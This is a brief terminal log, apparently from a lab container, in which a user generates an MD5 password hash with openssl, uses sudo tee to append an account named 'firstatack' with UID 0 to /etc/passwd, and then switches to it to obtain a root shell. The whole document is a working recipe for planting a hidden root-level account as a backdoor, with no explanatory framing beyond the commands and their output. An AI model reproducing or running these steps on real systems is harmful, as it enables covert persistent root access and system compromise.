 carlos@ede9f0cf8d25:~$ openssl passwd -1 -salt "firstatack" "pass"
$1$firstata$KaJwXv0namG9OzwTOxpN61
carlos@ede9f0cf8d25:~$ printf 'firstatack:$1$firstata$KaJwXv0namG9OzwTOxpN61:0:0:root:/root:/bin/bash\n' | sudo tee -a /etc/passwd
firstatack:$1$firstata$KaJwXv0namG9OzwTOxpN61:0:0:root:/root:/bin/bash
carlos@ede9f0cf8d25:~$ tail -1 /etc/passwd
firstatack:$1$firstata$KaJwXv0namG9OzwTOxpN61:0:0:root:/root:/bin/bash
carlos@ede9f0cf8d25:~$ su
Password:
carlos@ede9f0cf8d25:~$ su firstatack
Password:
root@ede9f0cf8d25:/home/carlos# id
uid=0(root) gid=0(root) groups=0(root)
root@ede9f0cf8d25:/home/carlos#